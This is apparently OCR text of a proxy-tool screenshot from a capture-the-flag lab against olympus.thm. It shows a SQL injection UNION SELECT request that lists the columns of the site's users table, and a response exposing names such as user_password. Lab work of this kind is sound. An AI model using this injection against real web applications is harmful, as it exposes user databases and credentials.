 ault Collec
http://olympus.thm
Send
Request
Clear
1 POST /~webmaster/search.php HTTP/1.1
2 Host: olympus.thm
3 Content-Length: 36
4 Cache-Control: max-age=0
5 Origin: http://olympus.thm
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Geck
o) Chrome/132.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://olympus.thm/~webmaster/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=ao1aviq0ksfv3rv0dcug74pda8
14
15 search=books'+UNION+SELECT+NULL,NULL,NULL,GROUP_CONCAT(0x7c,column_name,0x7C),NUL
L,NULL,NULL,NULL,NULL,NULL+FROM+information_schema.columns+WHERE+table_schema="oly
mpus"+AND+table_name="users";--+-&submit=
Response
66 <li><a href="#">Contact Us</a></li> -->
67 </ul>
68 </div>
69 </div>
70 </nav> <!-- Navigation Bar -->
71
72 <div class="container">
73 <div class="row">
74 <!-- Page Content -->
75 <div class="col-md-8">
76 <h1 class="page-header">Heading<small>Secondary Text</small></h1>
77 <!-- Post Area-->
78
79 <p>
80 <h2><a href="#"></a></h2>
81 </p>
82 <p>
83 <h3>by <a href="#">|randsalt|,|user_email|,|user_firstname|,|user_id|,|
user_image|,|user_lastname|,|user_name|,|user_password|,|user_role|</a></h3>
84 </p>
85 <p><span class="glyphicon glyphicon-time"></span>Posted on </p>
86 <hr>
87 <img class="img-responsive img-rounded" src="img/" alt="900 * 300">
88 <hr>
89 <p>.........</p>
90 <a href="post.php?post="><button type="button" class="btn btn-primary">
Read More<span class="glyphicon glyphicon-chevron-right"></span></button></a>
91 <hr>
92 <!-- Post Area -->
93
94